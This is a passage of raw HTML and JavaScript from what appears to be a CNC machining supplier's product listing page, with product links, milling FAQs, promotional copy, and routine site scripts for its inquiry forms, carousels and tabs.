                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/products/6/7/customized-smooth-processing-turning-milling-aluminum-cnc-machining-service0-0535521001664952339_500.jpg"  alt="Customized Smooth Processing Turning Milling Aluminum Cnc Machining Service" >
                  </a>
               </div>
               <div class="yiling-main-pro-2">
                  <div class="yiling-pro-main-product">
                     <a href="/product/customized-smooth-processing-turning-milling-aluminum-cnc-machining-service/193">Customized Smooth Processing Turning Milling Aluminum Cnc Machining Service</a>
                  </div>
                  <div class="yiling-pro-main-wrapperrss ab-btn">
                     <a href="/product/customized-smooth-processing-turning-milling-aluminum-cnc-machining-service/193"><img src="/images/a-r.png"></a>
                  </div>
               </div>
            </div>
             </div>
    												    
    							
            		  <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="yiling-pro-main">
               <div class="yiling-pro-main-1" >
                  <a href="/product/custom-cnc-machining-service-anodized-turning-milling-aluminum-precision-machined-parts/192">
                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/products/2/6/custom-cnc-machining-service-anodized-turning-milling-aluminum-precision-machined-parts0-0933746001664952338_500.jpg"  alt="Custom Cnc Machining Service / Anodized Turning Milling Aluminum Precision Machined Parts" >
                  </a>
               </div>
               <div class="yiling-main-pro-2">
                  <div class="yiling-pro-main-product">
                     <a href="/product/custom-cnc-machining-service-anodized-turning-milling-aluminum-precision-machined-parts/192">Custom Cnc Machining Service / Anodized Turning Milling Aluminum Precision Machined Parts</a>
                  </div>
                  <div class="yiling-pro-main-wrapperrss ab-btn">
                     <a href="/product/custom-cnc-machining-service-anodized-turning-milling-aluminum-precision-machined-parts/192"><img src="/images/a-r.png"></a>
                  </div>
               </div>
            </div>
             </div>
    												    
    							
            		  <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="yiling-pro-main">
               <div class="yiling-pro-main-1" >
                  <a href="/product/precision-aluminum-fabrication-stainless-steel-cnc-machining-parts-drilling-turning-milling-service/191">
                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/products/0/8/precision-aluminum-fabrication-stainless-steel-cnc-machining-parts-drilling-turning-milling-service0-0275094001664952338_500.jpg"  alt="Precision Aluminum Fabrication Stainless Steel Cnc Machining Parts Drilling Turning Milling Service" >
                  </a>
               </div>
               <div class="yiling-main-pro-2">
                  <div class="yiling-pro-main-product">
                     <a href="/product/precision-aluminum-fabrication-stainless-steel-cnc-machining-parts-drilling-turning-milling-service/191">Precision Aluminum Fabrication Stainless Steel Cnc Machining Parts Drilling Turning Milling Service</a>
                  </div>
                  <div class="yiling-pro-main-wrapperrss ab-btn">
                     <a href="/product/precision-aluminum-fabrication-stainless-steel-cnc-machining-parts-drilling-turning-milling-service/191"><img src="/images/a-r.png"></a>
                  </div>
               </div>
            </div>
             </div>
    												    
    							
            		  <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="yiling-pro-main">
               <div class="yiling-pro-main-1" >
                  <a href="/product/custom-precision-aluminum-smallest-size-table-cnc-machining-and-milling-machine-automatic-lathe-turning-parts/190">
                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/products/2/7/custom-precision-aluminum-smallest-size-table-cnc-machining-and-milling-machine-automatic-lathe-turning-parts0-0724549001664952337_500.jpg"  alt="Custom Precision Aluminum Smallest Size Table Cnc Machining And Milling Machine Automatic Lathe Turning Parts" >
                  </a>
               </div>
               <div class="yiling-main-pro-2">
                  <div class="yiling-pro-main-product">
                     <a href="/product/custom-precision-aluminum-smallest-size-table-cnc-machining-and-milling-machine-automatic-lathe-turning-parts/190">Custom Precision Aluminum Smallest Size Table Cnc Machining And Milling Machine Automatic Lathe Turning Parts</a>
                  </div>
                  <div class="yiling-pro-main-wrapperrss ab-btn">
                     <a href="/product/custom-precision-aluminum-smallest-size-table-cnc-machining-and-milling-machine-automatic-lathe-turning-parts/190"><img src="/images/a-r.png"></a>
                  </div>
               </div>
            </div>
             </div>
    												    
    							
            		  <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="yiling-pro-main">
               <div class="yiling-pro-main-1" >
                  <a href="/product/custom-stainless-steel-turning-machining-parts-machine-center-cnc-turning/167">
                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/products/6/3/custom-stainless-steel-turning-machining-parts-machine-center-cnc-turning0-0183815001664952325_500.jpg"  alt="Custom Stainless Steel Turning Machining Parts Machine Center Cnc Turning" >
                  </a>
               </div>
               <div class="yiling-main-pro-2">
                  <div class="yiling-pro-main-product">
                     <a href="/product/custom-stainless-steel-turning-machining-parts-machine-center-cnc-turning/167">Custom Stainless Steel Turning Machining Parts Machine Center Cnc Turning</a>
                  </div>
                  <div class="yiling-pro-main-wrapperrss ab-btn">
                     <a href="/product/custom-stainless-steel-turning-machining-parts-machine-center-cnc-turning/167"><img src="/images/a-r.png"></a>
                  </div>
               </div>
            </div>
             </div>
    												    
    							
            		  <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="yiling-pro-main">
               <div class="yiling-pro-main-1" >
                  <a href="/product/custom-lathe-turning-parts-machine-automatic-aluminum-micro-small-center-cnc-machining-parts/166">
                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/products/5/4/custom-lathe-turning-parts-machine-automatic-aluminum-micro-small-center-cnc-machining-parts0-0655289001664952324_500.jpg"  alt="Custom Lathe Turning Parts Machine Automatic Aluminum Micro Small Center Cnc Machining Parts" >
                  </a>
               </div>
               <div class="yiling-main-pro-2">
                  <div class="yiling-pro-main-product">
                     <a href="/product/custom-lathe-turning-parts-machine-automatic-aluminum-micro-small-center-cnc-machining-parts/166">Custom Lathe Turning Parts Machine Automatic Aluminum Micro Small Center Cnc Machining Parts</a>
                  </div>
                  <div class="yiling-pro-main-wrapperrss ab-btn">
                     <a href="/product/custom-lathe-turning-parts-machine-automatic-aluminum-micro-small-center-cnc-machining-parts/166"><img src="/images/a-r.png"></a>
                  </div>
               </div>
            </div>
             </div>
    												    
    							
            		  <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="yiling-pro-main">
               <div class="yiling-pro-main-1" >
                  <a href="/product/custom-turning-electric-spare-prototype-aluminum-milling-cnc-machining-parts-service/165">
                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/products/2/5/custom-turning-electric-spare-prototype-aluminum-milling-cnc-machining-parts-service0-0119781001664952324_500.jpg"  alt="Custom Turning Electric Spare Prototype Aluminum Milling Cnc Machining Parts Service" >
                  </a>
               </div>
               <div class="yiling-main-pro-2">
                  <div class="yiling-pro-main-product">
                     <a href="/product/custom-turning-electric-spare-prototype-aluminum-milling-cnc-machining-parts-service/165">Custom Turning Electric Spare Prototype Aluminum Milling Cnc Machining Parts Service</a>
                  </div>
                  <div class="yiling-pro-main-wrapperrss ab-btn">
                     <a href="/product/custom-turning-electric-spare-prototype-aluminum-milling-cnc-machining-parts-service/165"><img src="/images/a-r.png"></a>
                  </div>
               </div>
            </div>
             </div>
    												    
    							
            		  <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="yiling-pro-main">
               <div class="yiling-pro-main-1" >
                  <a href="/product/china-best-high-precision-aluminum-machining-parts-center-turning-stainless-cnc-turning/164">
                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/products/9/0/0063415001694491164-china-best-high-prec_500.jpeg"  alt="China Best High Precision Aluminum Machining Parts Center Turning Stainless Cnc Turning" >
                  </a>
               </div>
               <div class="yiling-main-pro-2">
                  <div class="yiling-pro-main-product">
                     <a href="/product/china-best-high-precision-aluminum-machining-parts-center-turning-stainless-cnc-turning/164">China Best High Precision Aluminum Machining Parts Center Turning Stainless Cnc Turning</a>
                  </div>
                  <div class="yiling-pro-main-wrapperrss ab-btn">
                     <a href="/product/china-best-high-precision-aluminum-machining-parts-center-turning-stainless-cnc-turning/164"><img src="/images/a-r.png"></a>
                  </div>
               </div>
            </div>
             </div>
    												    
    							
            		  <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="yiling-pro-main">
               <div class="yiling-pro-main-1" >
                  <a href="/product/high-precision-aluminum-micro-component-custom-metal-turning-stainless-center-cnc-machining-parts/163">
                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/products/8/3/high-precision-aluminum-micro-component-custom-metal-turning-stainless-center-cnc-machining-parts0-0057582001664952323_500.jpg"  alt="High Precision Aluminum Micro Component Custom Metal Turning Stainless Center Cnc Machining Parts" >
                  </a>
               </div>
               <div class="yiling-main-pro-2">
                  <div class="yiling-pro-main-product">
                     <a href="/product/high-precision-aluminum-micro-component-custom-metal-turning-stainless-center-cnc-machining-parts/163">High Precision Aluminum Micro Component Custom Metal Turning Stainless Center Cnc Machining Parts</a>
                  </div>
                  <div class="yiling-pro-main-wrapperrss ab-btn">
                     <a href="/product/high-precision-aluminum-micro-component-custom-metal-turning-stainless-center-cnc-machining-parts/163"><img src="/images/a-r.png"></a>
                  </div>
               </div>
            </div>
             </div>
    												    
    							
            		  <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="yiling-pro-main">
               <div class="yiling-pro-main-1" >
                  <a href="/product/china-best-custom-lathe-machining-aluminum-metal-parts-turning-machine-automatic-cnc-turning/162">
                  <img class="img-responsive" src="https://www.gxoemmachinery.com/uploads/images/products/4/3/china-best-custom-lathe-machining-aluminum-metal-parts-turning-machine-automatic-cnc-turning0-0516859001664952322_500.jpg"  alt="China Best Custom Lathe Machining Aluminum Metal Parts Turning Machine Automatic Cnc Turning" >
                  </a>
               </div>
               <div class="yiling-main-pro-2">
                  <div class="yiling-pro-main-product">
                     <a href="/product/china-best-custom-lathe-machining-aluminum-metal-parts-turning-machine-automatic-cnc-turning/162">China Best Custom Lathe Machining Aluminum Metal Parts Turning Machine Automatic Cnc Turning</a>
                  </div>
                  <div class="yiling-pro-main-wrapperrss ab-btn">
                     <a href="/product/china-best-custom-lathe-machining-aluminum-metal-parts-turning-machine-automatic-cnc-turning/162"><img src="/images/a-r.png"></a>
                  </div>
               </div>
            </div>
             </div>
    					
					
			</div>	
							
				</div>
							
						</div>
					</div>
					
					
					
					


						<div class="col-xs-12">
							<ul class="pagination">
								<ul class="pagination" role="navigation">
        
                    <li class="page-item">
                <a class="page-link" href="https://www.gxoemmachinery.com/product-category/cnc-milling-machining?page=1" rel="prev" aria-label="&laquo; Previous">&lsaquo;</a>
            </li>
        
        
                    
            
            
                                                                        <li class="page-item"><a class="page-link" href="https://www.gxoemmachinery.com/product-category/cnc-milling-machining?page=1">1</a></li>
                                                                                <li class="page-item active" aria-current="page"><span class="page-link">2</span></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.gxoemmachinery.com/product-category/cnc-milling-machining?page=3">3</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.gxoemmachinery.com/product-category/cnc-milling-machining?page=4">4</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.gxoemmachinery.com/product-category/cnc-milling-machining?page=5">5</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.gxoemmachinery.com/product-category/cnc-milling-machining?page=6">6</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.gxoemmachinery.com/product-category/cnc-milling-machining?page=7">7</a></li>
                                                        
        
                    <li class="page-item">
                <a class="page-link" href="https://www.gxoemmachinery.com/product-category/cnc-milling-machining?page=3" rel="next" aria-label="Next &raquo;">&rsaquo;</a>
            </li>
            </ul>

    				        </ul>
						</div>
					
				</div>
			</div>
		</div>
	</div>
	
	<section class="faqs">
    
    <div class="container">
	    <div class="row">
	        <h2 class="faqsss">Faqs</h2>
	         <div class="blog-list col-md-12 col-xs-12 col-sm-12">
	        	          
	            <div class="faqs-sec-list">
	                  
	                <button class="accordion">Can a CNC mill be Used Manually?</button>
	               
                    <div class="panel">
                         <p>Yes, a CNC mill can be used manually. This means that the machine operator can input commands to the machine without using computer numerical control (CNC).</p>
                    </div>	               
	             
	             </div>
	           
	           
	            
	          
	            <div class="faqs-sec-list">
	                  
	                <button class="accordion">Which Software is Used for CNC Mill?</button>
	               
                    <div class="panel">
                         <p>The most common software used for CNC milling is Computer Aided Manufacturing (CAM) software.</p>
                    </div>	               
	             
	             </div>
	           
	           
	            
	          
	            <div class="faqs-sec-list">
	                  
	                <button class="accordion">Which Tool is Used in Milling Machine?</button>
	               
                    <div class="panel">
                         <p>The most common tool used in a milling machine is an end mill. End mills are cutting tools used to create slots, grooves, and other shapes in the workpiece.</p>
                    </div>	               
	             
	             </div>
	           
	           
	            
	          
	            <div class="faqs-sec-list">
	                  
	                <button class="accordion">What are the Two Types of Milling?</button>
	               
                    <div class="panel">
                         <p>The two types of milling are peripheral milling and face milling. Peripheral milling involves cutting along the outside edges of a workpiece, while face milling involves cutting the top and bottom surfaces of the workpiece.</p>
                    </div>	               
	             
	             </div>
	           
	           
	            
 
	        </div>
	        
	        
	        
	      
	    </div>
	</div>
	
	</section>
	
	<div class="clear"> </div>


            <div class="seo-content">
         <div class="container">
            <div class="row">
               <div class="col-xs-12 pad0 content content-hidden">
                  <h1><strong><span lang="en-PK" style="font-size: 12pt;"><span style="font-size: 14pt;">Xiamen GX Precision Machinery Co Ltd- a well-known CNC Milling Machining Supplier</span></span></strong></h1>
<p><span lang="en-PK" style="font-size: 12pt;">Xiamen GX Precision Machinery Co Ltd is the best maker of CNC milling machines.&nbsp; We employ advanced technology. We have skilled workers. We utilize high-tech equipment. We manufacture high-quality CNC milling machines.&nbsp; The entire industry knows us for never ignoring the quality of our CNC milling machines.</span></p>
<p><span lang="en-PK" style="font-size: 12pt;">Our world quality inspection division assesses the CNC milling machine quality. This division includes qualified quality assessors worldwide. We use highly modernized machinery. Our skilled staff enables us to sell top-notch CNC milling machines. Our prices are more affordable than our rivals.</span></p>
<h2><span lang="en-PK" style="font-size: 12pt;"><span style="font-size: 14pt;"><strong>Buy Our Premium CNC Milling Machines at the Lowest Wholesale Prices Now</strong></span></span></h2>
<p><span lang="en-PK" style="font-size: 12pt;">It will be terrific if you never hope that our high-tech CNC milling machines breaks. We have made them surpsisingly strong as excellent CNC milling machining exporter. Therefore, these highly latest machines never breaks. You should never anticipate trouble in maintaining our CNC milling machines. These machines are brilliant and easy to care for. It will be extremely nice if you keep this in mind. </span></p>
<p><span lang="en-PK" style="font-size: 12pt;">It will be very good if you assume that our high-tech CNC milling machines will not create noise pollution.&nbsp; We are a renowned CNC milling machining manufacturer.&nbsp; Our machines produce minimal noise. They outperform other CNC milling machines. These machines are not noisy. They are more efficient. They use cutting-edge technology. You can utilize our incredible CNC milling machines to make machine molds in bulk.</span></p>
<p><span lang="en-PK" style="font-size: 12pt;">You should find using our brilliant CNC milling machines easy. We've designed them with user-friendly features. Our modern CNC milling machines have precise part production. We ensure high precision in these advanced CNC machines. </span></p>
<h3><span lang="en-PK" style="font-size: 12pt;"><span style="font-size: 14pt;"><strong>What has Enabled Us to Become an Efficient Supplier?</strong></span></span></h3>
<p><span lang="en-PK" style="font-size: 12pt;">Competitors and customers recognize our speed. We manufacture CNC milling machines. They're stunning. We create them in record time. We are the fastest in the industry. Thus, you can find our brilliant CNC milling machines prepared at our production plants within a short period.</span></p>
<p class="MsoNormal"><span style="font-size: 12pt;"><span lang="en-PK">It would be very splendid if you do not hope that you will get our premium CNC milling machines late.We're a highly regarded CNC milling machining supplier. We put in extraordinary efforts. We guarantee on-time delivery. We ensure we meet all deadlines.</span><span lang="en-PK">Thus, we will get our excellent CNC milling machines supplied to you through an exceptional shipping contractor.</span></span></p>
               </div>
            </div>
                        <button class="btn btn-primary btn-toggle" id="toggleBtn">Show More</button>
                     </div>
      </div>
            <footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
         <div class="container">
            <div class="row">
               <div class="container ft-bg-color">
                  <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 FFs">
                     <div class="ab-ft">
                        <h4>Contact Us</h4>
                        <ul class="ft-address">
                           <li class="numers"><img src="/images/p.png" class="img-responsive"><a class="tre" href="tel:+86-15980919578">+86-15980919578</a></li>
                           <li><img src="/images/e.png" class="img-responsive"><br>
                              <a href="/cdn-cgi/l/email-protection#aad9cbc6cfd9f59a99eacdd287c7cbc9c2c3c4c3c4cd84c9c5c7" target=""><span class="__cf_email__" data-cfemail="097a68656c7a56393a496e712464686a61606760676e276a6664">[email&#160;protected]</span></a>
                           </li>
                           <li>
                              <img src="/images/l.png" class="img-responsive">
                              <p class="ft-addresses">No. 268 Building, Tong ‘an Industrial Park,  Tong ‘an, Xiamen City, Fujian, China</p>
                           </li>
                        </ul>
                     </div>
                  </div>
                  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 ffc">
                     <div class="logo-foot">
                        <a class="logo" href="https://www.gxoemmachinery.com/" title="Xiamen GX Precision Machinery Co., Ltd">
                        <img src="https://www.gxoemmachinery.com/uploads/images/logo/0426012001664956598-seo-department_200.png" class="ts img-responsive" alt="">
                        </a>
                     </div>
                     <div class="footer-p">
                                                <p>Over 18 years of CNC machined,turned,milled ,die-casting&nbsp; experience and IATF16949&amp; ISO9001 certification.</p>
<p>14 CNC lathes and 15 machining centers, wire cutting, grinding machines etc.</p>
<p>2000 square meter plant, 6 production lines and 100000 pieces monthly capacity.</p>
<p>High Precision and Complex Components acceptable.</p>
<p>Your Reliable Partner For OEM Machining Services</p>
                         
                     </div>
                  </div>
                  <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 ffcc">
                     <div class="footer-menus">
                        <h4>Follow Us</h4>
                        <ul class="cus-social">
                           <li> 
                           <li>
                              <a href=""><img src="/images/fafa.png"></a>
                              <p>Facebook</p>
                           </li>
                           <li>
                              <a href=""><img src="/images/twitter.png"></a>
                              <p class="ll">Twitter</p>
                           </li>
                           <li>
                              <a href=""><img src="/images/i.png"></a>
                              <p>Instagram</p>
                           </li>
                           <li>
                              <a href=""><img src="/images/linkin.png"></a>
                              <p>Linkedin</p>
                           </li>
                        </ul>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <div class="container-fluid azxczx">
            <div class="row">
               <div class="col-md-12 col-xs-12">
                  <p class="asdas"> All rights Reserved © 2026<a href="/" rel="sponsored">Xiamen GX Precision Machinery Co., Ltd</a></p>
                  <p class="asdaszxc"> Powered By<a href="https://www.tradewheel.com/" rel="sponsored">TradeWheel.com</a></p>
               </div>
            </div>
         </div>
      </footer>
      <!-- Modal -->
      <div id="contactSupplierModal" class="modal fade" role="dialog">
         <div class="modal-dialog">
            <!-- Modal content-->
            <div class="modal-content">
               <div class="modal-header">
                  <button type="button" class="close" data-dismiss="modal">&times;</button>
                  <h4 class="modal-title">Send Inquiry</h4>
               </div>
               <div class="modal-body" id='inquiry_popup_form'>
                  <div class="row">
                     <form id='form1' method="post" action="/save_contact/1" >
                        <input type="hidden" name="_token" value="KARLqIeC5eWKgMtUfTgTldzdA7DNZo1E4h9Jx2UP">
                        <div id="err_msg"></div>
                        <div class="col-md-12 form-group">
                           <input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
                        </div>
                        <div class="col-md-12 form-group">
                           <input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
                        </div>
                        <div class="col-md-12 form-group">
                           <input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone Number (Optional)" type="text" required="">
                        </div>
                        <input type="hidden" name="inquiry_subject" value="Xiamen GX Precision Machinery Co., Ltd Inquiry">
                        <div class="col-md-12 form-group">
                           <textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
                        </div>
                        <div class="form-row cxz">
                           <div class="col-md-6 col-xs-6">
                              <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
                           </div>
                           <div class="col-md-6 col-xs-6" id="inq_cap_img">
                              <img src="https://www.gxoemmachinery.com/captcha?X8oEmjtS" alt="captcha">
                           </div>
                        </div>
                        <div class="col-md-12 c form-group">
                           <label class="agree"><input type="checkbox" required="">
                           <span>I agree to share my details to the supplier.</span></label>
                        </div>
                        <div class="col-md-12 form-group">
                           <input id='inquiry_popup_btn' type="submit" value='Send' class="btn btn-primary ">
                        </div>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <div class="search-popup">
         <button class="close-search style-two"><img src="/images/cross (1).PNG"></span></button>
         <form method="GET" action="/products">
            <div class="form-group">
               <input type="text"  value="" placeholder="Search Here" name="product_name" autocomplete="off">
               <button type="submit"><i class="fa fa-search"></i></button>
            </div>
         </form>
      </div>
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/assets/js/jquery.min.js"></script>
      <script src="/assets/js/bootstrap.min.js"></script>
      <script src="/assets/js/owl.carousel.min.js"> </script>
      <script src="/assets/js/script.js"> </script> 
      <script src="/assets/js/webslidemenu.js"> </script>
      <script src="/assets/js/fancybox.js"></script>
      <script src="/assets/js/slick.js"></script>
      <script src="/assets/js/aos.js"></script>
      <script>
         if($('.search-box-outer').length) {
         $('.search-box-outer').on('click', function() {
         $('body').addClass('search-active');
         });
         $('.close-search').on('click', function() {
         $('body').removeClass('search-active');
         });
         }
      </script>
      <script>
         // slick carousel
         $('.sliders-div').slick({
         dots: true,
         vertical: true,
         slidesToShow: 3,
           slidesToScroll: 1,
           autoplay: true,
           autoplaySpeed: 2000,
         verticalSwiping: true,
         });
         
      
         $('#form1').on('submit', function (e) {
         e.preventDefault();
         
         document.getElementById('inquiry_popup_btn').disabled = true;
         
         var data = $('#form1').serialize();
         
         var url = "/save_contact/1";
         
         $.ajax({
             type: 'post',
             url: url,
             data: data,
             dataType: 'json',
             success: function(data){
                 document.getElementById('inquiry_popup_btn').disabled = false;
         
                 document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
             
                 
                 setTimeout(function(){
                 window.location.reload(1);
                 }, 2000);
             },
             error: function(msg){
         document.getElementById('err_msg').innerHTML = "";
         
         var err = JSON.parse(msg.responseText);
         
         $.each(err.errors, function(key, val){
         
         if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
          
          var str_arr = val[0].split("Entered_");
          
          $('#err_msg').append("<div>"+str_arr[0]+"</div>");
          document.getElementById('inq_cap_img').innerHTML = str_arr[1];
         }else{
         $('#err_msg').append("<div>"+val+"</div>");
         }
         })
         
         $("#err_msg").removeClass();
         $('#err_msg').addClass('alert alert-danger');
         document.getElementById('err_msg').style.display = 'block';
         
                 document.getElementById('inquiry_popup_btn').disabled = false;
             }
         });
         
         return false;
         });
         
         $('.form_submit').on('submit', function (e) {
         e.preventDefault();
         var formInstance = $(this);
         formInstance.find('.inquiry_form_btn').prop('disabled', true);
         formInstance.find('.inquiry_form_btn').html("Sending...");
         
         var data = formInstance.serialize();
         
         var url = formInstance.attr('action');
         
         $.ajax({
             type: 'post',
             url: url,
             data: data,
             success: function (data) {
                 formInstance.trigger('reset');
         
                 formInstance.find('.inquiry_form_btn').prop('disabled', false);
                 formInstance.find('.inquiry_form_btn').html('Send');
         
                 formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
         
                 // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
         
                 formInstance.find('.err_msg_1').html("");
                 // $("#err_msg_1").removeClass();
         
             },
             error: function (msg) {
         
                 formInstance.find('.err_msg_1').html("");
         
         var err = JSON.parse(msg.responseText);
         
         $.each(err.errors, function(key, val){
         
         if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
          
          var str_arr = val[0].split("Entered_");
          formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
          $('.cap_img').html(str_arr[1]);
         }else{
         formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
         }
         })
         
                 formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                 formInstance.find('.err_msg_1').addClass('alert alert-danger');
                 formInstance.find('.err_msg_1').attr('style','display:block;');
         
                 formInstance.find('.inquiry_form_btn').prop('disabled', false);
                 formInstance.find('.inquiry_form_btn').html("Send");
             }
         });
         
         return false;
         });
         
         
         
         
         $('#form2').on('submit', function (e) {
         e.preventDefault();
         
         document.getElementById('inquiry_form_btn').disabled = true;
         document.getElementById('inquiry_form_btn').innerHTML = "Send";
         
         var data = $('#form2').serialize();
         
         var url = "/save_contact/2";
         
         $.ajax({
             type: 'post',
             url: url,
             data: data,
             success: function(data){
                 if(data == 1){
                     document.getElementById('form2').reset();
                     document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                 }else{
                     document.getElementById('form2').reset();
         
                     document.getElementById('inquiry_form_btn').disabled = false;
                     document.getElementById('inquiry_form_btn').innerHTML = "Send";
         
                     document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
         
                     document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                     
                     document.getElementById('err_msg_1').innerHTML = "";
                     $("#err_msg_1").removeClass();
                 }
             },
             error: function(msg){
         
         
         document.getElementById('err_msg_1').innerHTML = "";
         
         var err = JSON.parse(msg.responseText);
         
         $.each(err.errors, function(key, val){
         
         if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
          
          var str_arr = val[0].split("Entered_");
          
          $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
          document.getElementById('inq_cap_img').innerHTML = str_arr[1];
         }else{
         $('#err_msg_1').append("<div>"+val+"</div>");
         }
         });
         
         $("#err_msg_1").removeClass();
         $('#err_msg_1').addClass('alert alert-danger');
         document.getElementById('err_msg_1').style.display = 'block';
         
                 document.getElementById('inquiry_form_btn').disabled = false;
                 document.getElementById('inquiry_form_btn').innerHTML = "Send";
         
         
             }
         });
         
         return false;
         });
         
         
         
         
         // for homepage products
         
         $(".product-change").click(function(){
         var key = $(this).attr('data-id');
         if(key == 'all')
         {
         $(".product-list").show();
         }
         else
         {
         $(".product-list").hide();
         $(".product-list"+key).show();
         }
         });
         
         
         
      </script>
      <script>
         function showContent(){
             $(".content").toggleClass('content-hidden');
             if($("#toggleBtn").text() == 'Show More')
             {
                 $("#toggleBtn").text('Show Less');
             }
             else
             {
                 $("#toggleBtn").text('Show More');
             }
         }
             
             $(document).ready(function(){
                 
                 $("#toggleBtn").click(function(){
                     showContent();
                 });
                 
             });
             
      </script>
      <!-- email subscribe  ajax-->
      <script>
         $("#form3").submit(function(e){
         e.preventDefault();
         $.ajax({
         type:'POST',
         url:$(this).attr('action'),
         data:$(this).serialize(),
         success: function(){
           $("#success-newsletter").show();
           $("#error-newsletter").hide();
         $(this).trigger('reset');
         },
         error: function(){
           $("#success-newsletter").hide();
           $("#error-newsletter").show();
         $(this).trigger('reset');
         }
         })
         return false;
         });
         
      </script>
      <!-- for product grid-view script start-->
      <script>
         // Get the elements with class="column"
         var elements = document.getElementsByClassName("column");
         
         // Declare a loop variable
         var i;
         
         // List View
         function listView() {
           for (i = 0; i < elements.length; i++) {
             elements[i].style.width = "100%";
           }
           
           $('#products-box').addClass('listv-active');
         }
         
         // Grid View
         function gridView() {
           for (i = 0; i < elements.length; i++) {
             elements[i].style.width = "32%";
           }
           
           $('#products-box').removeClass('listv-active');
         }
     
      </script>
      <script> 
         var vid = document.getElementById("myVideo"); 
         
         function playVid() { 
             vid.play(); 
         } 
         
         function pauseVid() { 
             vid.pause(); 
         } 
            
      </script> 
      <script> 
         $(".product-change").click(function(){
         var key = $(this).attr('data-id');
         if(key == 'all')
         {
         $(".product-list").show();
         }
         else
         {
         $(".product-list").hide();
         $(".product-list"+key).show();
         }
         });
      </script>  
      <script>
         AOS.init({
           // Global settings:
           disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
           startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
           initClassName: 'aos-init', // class applied after initialization
           animatedClassName: 'aos-animate', // class applied on animation
           useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
           disableMutationObserver: false, // disables automatic mutations' detections (advanced)
           debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
           throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
           // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
           offset: 120, // offset (in px) from the original trigger point
           delay: 0, // values from 0 to 3000, with step 50ms
           duration: 400, // values from 0 to 3000, with step 50ms
           easing: 'ease', // default easing for AOS animations
           once: true, // whether animation should happen only once - while scrolling down
           mirror: false, // whether elements should animate out while scrolling past them
           anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
         
         });
      </script>
      <script>
         function openCity(evt, cityName) {
         // Declare all variables
         var i, tabcontent, tablinks;
         
         // Get all elements with class="tabcontent" and hide them
         tabcontent = document.getElementsByClassName("tabcontent");
         for (i = 0; i < tabcontent.length; i++) {
         tabcontent[i].style.display = "none";
         }
         
         // Get all elements with class="tablinks" and remove the class "active"
         tablinks = document.getElementsByClassName("tablinks");
         for (i = 0; i < tablinks.length; i++) {
         tablinks[i].className = tablinks[i].className.replace(" active", "");
         }
         
         // Show the current tab, and add an "active" class to the button that opened the tab
         document.getElementById(cityName).style.display = "block";
         evt.currentTarget.className += " active";
         }
      </script>
      <script>window.lazyLoadOptions = {
         elements_selector: "img[data-lazy-src],.rocket-lazyload",
         data_src: "lazy-src",
         data_srcset: "lazy-srcset",
         data_sizes: "lazy-sizes",
         class_loading: "lazyloading",
         class_loaded: "lazyloaded",
         threshold: 300,
         callback_loaded: function(element) {
             if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
